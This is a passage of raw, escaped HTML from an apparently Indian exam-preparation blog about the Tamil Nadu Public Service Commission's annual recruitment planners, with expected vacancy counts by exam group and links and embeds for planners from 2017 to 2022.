href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgiOBzYQW6cAoFQU_-hVkqrCVI1PkYVGjv1ws2ircOubv9h7hTSC5FdnS8SARSZdfpIVes3xG-2br9TUm4nVhfkAl8VWHS4YQmJ0rfk9L7rZb55bC5WlSHBdc3puS6imGDUoJiF_JtEuTBSxWONLXnhqQ5LBVJGrNWc9HGZt1g-MCtn1wjmZCCBvhdI6A=s2572\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1819\" data-original-width=\"2572\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgiOBzYQW6cAoFQU_-hVkqrCVI1PkYVGjv1ws2ircOubv9h7hTSC5FdnS8SARSZdfpIVes3xG-2br9TUm4nVhfkAl8VWHS4YQmJ0rfk9L7rZb55bC5WlSHBdc3puS6imGDUoJiF_JtEuTBSxWONLXnhqQ5LBVJGrNWc9HGZt1g-MCtn1wjmZCCBvhdI6A=w640-h452\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi7k5FM3_HadsAOpdoS-hDWdjPFhJ37SXj320nys-C49IdG2FjxE3oAI0lLYEOk5ylr9tyxMD83Z4FIxQbl9vpDwKnXhgRObzV5KqaGNY3EUDVk_xtu8vFef1-2F5VzYdgq395SoN8APH4_0C0FlOm73ozK_C9XOS6Ypb4mJFhYdUutDyEsqP85Usuzlg=s2572\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1819\" data-original-width=\"2572\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi7k5FM3_HadsAOpdoS-hDWdjPFhJ37SXj320nys-C49IdG2FjxE3oAI0lLYEOk5ylr9tyxMD83Z4FIxQbl9vpDwKnXhgRObzV5KqaGNY3EUDVk_xtu8vFef1-2F5VzYdgq395SoN8APH4_0C0FlOm73ozK_C9XOS6Ypb4mJFhYdUutDyEsqP85Usuzlg=w640-h452\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"color: red;\"\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTable15List3Accent4\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid #FFC000 .5pt; mso-border-insideh: .5pt solid #FFC000; mso-border-insidev: .5pt solid #FFC000; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd colspan=\"2\" style=\"background: rgb(255, 192, 0); border-bottom: none; border-left: 1pt solid rgb(255, 192, 0); border-right: none; border-top: 1pt solid rgb(255, 192, 0); mso-background-themecolor: accent4; mso-border-left-alt: solid #FFC000 .5pt; mso-border-top-alt: solid #FFC000 .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 517; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 16pt;\"\u003ETNPSC Annual Planner 2022-2022\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 517; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 16pt;\"\u003EExpected Posts Highlights\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"background: white; border-bottom: 1pt solid rgb(255, 192, 0); border-left: 1pt solid rgb(255, 192, 0); border-right: none; border-top: 1pt solid rgb(255, 192, 0); mso-background-themecolor: background1; mso-border-bottom-alt: solid #FFC000 .5pt; mso-border-bottom-themecolor: accent4; mso-border-left-alt: solid #FFC000 .5pt; mso-border-top-alt: solid #FFC000 .5pt; mso-border-top-themecolor: accent4; padding: 0in 5.4pt; width: 242.75pt;\" valign=\"top\" width=\"324\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68; tab-stops: right 231.95pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EGroup 1\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 16pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1pt solid rgb(255, 192, 0); border-left: 1pt solid rgb(255, 192, 0); border-right: 1pt solid rgb(255, 192, 0); border-style: solid; border-top: 1pt rgb(255, 192, 0); mso-border-bottom-alt: #FFC000; mso-border-bottom-themecolor: accent4; mso-border-left-alt: #FFC000; mso-border-right-alt: #FFC000; mso-border-style-alt: solid; mso-border-top-alt: #FFC000; mso-border-top-themecolor: accent4; mso-border-width-alt: .5pt; padding: 0in 5.4pt; width: 224.75pt;\" valign=\"top\" width=\"300\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EApproximately (40-50) Posts\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"background: white; border-bottom: 1pt solid rgb(255, 192, 0); border-left: 1pt solid rgb(255, 192, 0); border-right: none; border-top: none; mso-background-themecolor: background1; mso-border-bottom-alt: solid #FFC000 .5pt; mso-border-left-alt: solid #FFC000 .5pt; mso-border-top-alt: solid #FFC000 .5pt; padding: 0in 5.4pt; width: 242.75pt;\" valign=\"top\" width=\"324\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 16pt;\"\u003ELibrary\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 16pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-top: none; border: 1pt solid rgb(255, 192, 0); mso-border-alt: solid #FFC000 .5pt; mso-border-top-alt: solid #FFC000 .5pt; padding: 0in 5.4pt; width: 224.75pt;\" valign=\"top\" width=\"300\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-size: 16pt;\"\u003E~20+\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"background: white; border-bottom: 1pt solid rgb(255, 192, 0); border-left: 1pt solid rgb(255, 192, 0); border-right: none; border-top: none; mso-background-themecolor: background1; mso-border-bottom-alt: solid #FFC000 .5pt; mso-border-bottom-themecolor: accent4; mso-border-left-alt: solid #FFC000 .5pt; mso-border-top-alt: solid #FFC000 .5pt; mso-border-top-themecolor: accent4; padding: 0in 5.4pt; width: 242.75pt;\" valign=\"top\" width=\"324\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EGroup 2\u0026amp;2A Combined\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 16pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1pt solid rgb(255, 192, 0); border-left: 1pt solid rgb(255, 192, 0); border-right: 1pt solid rgb(255, 192, 0); border-top: none; mso-border-bottom-alt: #FFC000; mso-border-bottom-themecolor: accent4; mso-border-left-alt: #FFC000; mso-border-right-alt: #FFC000; mso-border-style-alt: solid; mso-border-top-alt: solid #FFC000 .5pt; mso-border-top-themecolor: accent4; mso-border-width-alt: .5pt; padding: 0in 5.4pt; width: 224.75pt;\" valign=\"top\" width=\"300\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\u003Cspan style=\"font-size: 16pt;\"\u003E3000+\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"background: white; border-bottom: 1pt solid rgb(255, 192, 0); border-left: 1pt solid rgb(255, 192, 0); border-right: none; border-top: none; mso-background-themecolor: background1; mso-border-bottom-alt: solid #FFC000 .5pt; mso-border-left-alt: solid #FFC000 .5pt; mso-border-top-alt: solid #FFC000 .5pt; padding: 0in 5.4pt; width: 242.75pt;\" valign=\"top\" width=\"324\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EGroup 4\u0026amp;VAO Combined\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 16pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-top: none; border: 1pt solid rgb(255, 192, 0); mso-border-alt: solid #FFC000 .5pt; mso-border-top-alt: solid #FFC000 .5pt; padding: 0in 5.4pt; width: 224.75pt;\" valign=\"top\" width=\"300\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-size: 16pt;\"\u003E5000+\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"background: white; border-bottom: 1pt solid rgb(255, 192, 0); border-left: 1pt solid rgb(255, 192, 0); border-right: none; border-top: none; mso-background-themecolor: background1; mso-border-bottom-alt: solid #FFC000 .5pt; mso-border-bottom-themecolor: accent4; mso-border-left-alt: solid #FFC000 .5pt; mso-border-top-alt: solid #FFC000 .5pt; mso-border-top-themecolor: accent4; padding: 0in 5.4pt; width: 242.75pt;\" valign=\"top\" width=\"324\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EEngineering Services\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 16pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1pt solid rgb(255, 192, 0); border-left: 1pt solid rgb(255, 192, 0); border-right: 1pt solid rgb(255, 192, 0); border-top: none; mso-border-bottom-alt: #FFC000; mso-border-bottom-themecolor: accent4; mso-border-left-alt: #FFC000; mso-border-right-alt: #FFC000; mso-border-style-alt: solid; mso-border-top-alt: solid #FFC000 .5pt; mso-border-top-themecolor: accent4; mso-border-width-alt: .5pt; padding: 0in 5.4pt; width: 224.75pt;\" valign=\"top\" width=\"300\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\u003Cspan style=\"font-size: 16pt;\"\u003E100+\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"color: red;\"\u003EPrevious Annual Planner Released Dates\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb style=\"color: red;\"\u003E\u003Ci\u003ETNPSC Annual Planner for 2021-2022 released on 16 December 2020 - \u003Ca href=\"https:\/\/tnpsc.gov.in\/static_pdf\/annualplanner\/2021_ARP_Planner_16_12_2020.pdf\" rel=\"nofollow\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/p\/tnpsc.html\" style=\"font-weight: 400;\" target=\"_blank\"\u003ETamil Nadu Public Service Commission\u003C\/a\u003E\u003Cspan style=\"color: black; font-weight: 400;\"\u003E\u0026nbsp;has published the latest Annual planner 2019-2020 for the upcoming exams on\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"color: black;\"\u003EDecember 20, 2019\u003C\/b\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cb style=\"color: red;\"\u003ETNPSC Annual Planner 2020\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/p\/tnpsc.html\" target=\"_blank\"\u003ETamil Nadu Public Service Commission\u003C\/a\u003E has published the latest Annual planner 2019-2020 for the upcoming exams on \u003Cb\u003EDecember 20, 2019\u003C\/b\u003E. The TNPSC Annual Planner 2019-2020 has more than 6000+ vacancies. The Vacancies and the dates given in the Annual Planner is only tentative and hence the Vacancy may be increased during the notification.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nThis TNPSC Annual Planner 2019-2020 helps the \u003Ca href=\"https:\/\/www.facebook.com\/groups\/TNPSCAspirant\/\" target=\"_blank\"\u003ETNPSC Aspirants\u003C\/a\u003E to plan and prepare well for their exams.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHRjAq8aM4_HYd89mdJeIbysIpH7OU40fXlEM9CcFyxSj4gNPqm7Zw4SAJZXp8WeI1MJJOYZGiwXdIZOYa0dq658KIsRMORKTcZMfh9742Kmfci-SNY1txMQM04nfN8hW4cbrxE_STJ7zj\/s1600\/TNPSC+Annual+Planner+download.png\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"TNPSC Annual planner 2017-2018\" border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHRjAq8aM4_HYd89mdJeIbysIpH7OU40fXlEM9CcFyxSj4gNPqm7Zw4SAJZXp8WeI1MJJOYZGiwXdIZOYa0dq658KIsRMORKTcZMfh9742Kmfci-SNY1txMQM04nfN8hW4cbrxE_STJ7zj\/s400\/TNPSC+Annual+Planner+download.png\" title=\"TNPSC Annual Planner 2017\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETNPSC Annual Planner 2019-2020\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cb style=\"color: red; font-size: xx-large;\"\u003ETNPSC Annual Planner 2021 - 2022 [\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1QAD8aplOmhMnDFCR2K0xj1ychGntAIdY\/view\" rel=\"nofollow\" target=\"_blank\"\u003EDownload Here\u003C\/a\u003E]\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ciframe height=\"1480\" src=\"https:\/\/drive.google.com\/file\/d\/1QAD8aplOmhMnDFCR2K0xj1ychGntAIdY\/preview\" width=\"680\"\u003E\u003C\/iframe\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nTNPSC Annual Planner 2020 - Check here\u003Cbr \/\u003E\n\u003Ciframe height=\"1480\" src=\"https:\/\/drive.google.com\/file\/d\/1xRpChxdvfn6LjP4il4rD5Livjd5PkPDd\/preview\" width=\"640\"\u003E\u003C\/iframe\u003E\n\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/09\/TNPSC-One-Time-Registration-www.tnpscexams.net.html\" target=\"_blank\"\u003ETNPSC One Time Registration 2019-2020\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Annual-Planner-Download-for-Upcoming-Exams.html#TNPSC%20Group%201%20Exams\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETNPSC Group 1 2019\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Annual-Planner-Download-for-Upcoming-Exams.html#TNPSC%20Group%202%20Exam%20Interview%20Post%20and%20TNPSC%20Group%202a%20Non%20Interview%20Post\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETNPSC Group 2A 2019\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Annual-Planner-Download-for-Upcoming-Exams.html#TNPSC%20Group%204%202014-2015%20Exam\"\u003ETNPSC Group 4 , VAO 2019\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/p\/tnpsc-combined-engineering-services-exam.html\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETNPSC Engineering Services Exam\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\nTNPSC Annual planner for Upcoming Exams \u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Annual-Planner-Download-for-Upcoming-Exams.html#TNPSC%20Annual%20Planner%202014\"\u003E2014\u003C\/a\u003E-\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Annual-Planner-Download-for-Upcoming-Exams.html#TNPSC%20Annual%20Planner%202015\"\u003E2015\u003C\/a\u003E-\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Annual-Planner-Download-for-Upcoming-Exams.html#TNPSC%20Annual%20Planner%202016\"\u003E2016\u003C\/a\u003E\u0026nbsp;- TNPSC Exam Calender 2014-2015-2016\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb style=\"color: red; font-size: xx-large;\"\u003ETNPSC Annual Planner 2019 - 2020 [\u003Ca href=\"http:\/\/www.tnpsc.gov.in\/2019_ARP_Planner_31_12_2018.pdf\" target=\"_blank\"\u003EDownload Here\u003C\/a\u003E]\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"color: red; font-size: xx-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Ciframe height=\"3480\" src=\"https:\/\/drive.google.com\/file\/d\/1bzWcSH2o1kzDM7aAQNMwgCMen4ALJ9N5\/preview\" width=\"740\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u003Cb\u003ETNPSC Annual Planner 2018 - 2019 [\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1ZEbk_crXLutsxr6rGSiaoPInAkAejTRJ\/view\" target=\"_blank\"\u003EDownload Here\u003C\/a\u003E]\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe height=\"1480\" src=\"https:\/\/drive.google.com\/file\/d\/1ZEbk_crXLutsxr6rGSiaoPInAkAejTRJ\/preview\" width=\"660\"\u003E\u003C\/iframe\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan id=\"TNPSC Annual Planner 2014\" style=\"color: red;\"\u003E\u003Cb\u003ETNPSC Annual Planner 2017-2018 Highlights major jobs\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-Group-2-Exam-Notification-www.tnpsc.gov.in.html\" target=\"_blank\"\u003ETNPSC Group 2 Non interview Posts 2017 - 682 Posts\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-VAO-Exam-Notification-www.tnpsc.gov.in.html\" target=\"_blank\"\u003ETNPSC VAO Exam 2017\u003C\/a\u003E\u0026nbsp;- 494 Posts\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Annual-Planner-Download-for-Upcoming-Exams.html#TNPSC%20Group%204%202014-2015%20Exam\" target=\"_blank\"\u003ETNPSC Group 4 Exam 2017 - 1788 Posts\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2015\/01\/TNPSC-Assistant-Agricultural-Officer-Recruitment.html\" target=\"_blank\"\u003ETNPSC Assistant Agricultural Officer 2017 - 326 Posts\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003ETNPSC Assistant Director of Agriculture 2017 - 100 Posts\u003C\/li\u003E\n\u003Cli\u003Eand many more\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003ETNPSC Latest News: TNPSC New Annual Planner 2017 Published Today Feb 1st 2017\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EDownload Here\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/tnpsc.gov.in\/docu\/Annual%20planner_01_02_2017.pdf\" target=\"_blank\"\u003Ehttp:\/\/tnpsc.gov.in\/docu\/Annual%20planner_01_02_2017.pdf\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;+1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"g-plusone\" data-href=\"\" size=\"tall\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"color: red;\"\u003Eto get Latest Updates of TNPSC Exams.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC Annual Planner for 2017-2018\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nTNPSC Annual Planner for the Year 2017-2018 published by TNPSC on Feb 1, 2017\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/TNPSCAspirant\/\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;- \u003Ca href=\"http:\/\/tnpsc.gov.in\/docu\/Annual%20planner_01_02_2017.pdf\" target=\"_blank\"\u003Ehttp:\/\/tnpsc.gov.in\/docu\/Annual%20planner_01_02_2017.pdf\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETNPSC Annual Planner 2017-2018\u0026nbsp;\u003C\/span\u003E[Courtesy:\u0026nbsp;\u003Ca href=\"http:\/\/www.tnpsc.gov.in\/\" target=\"_blank\"\u003Ewww.tnpsc.gov.in\u003C\/a\u003E]\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableMediumGrid3Accent5\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid white 1.0pt; mso-border-themecolor: background1; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-table-layout-alt: fixed; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: solid white 3.0pt; border: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 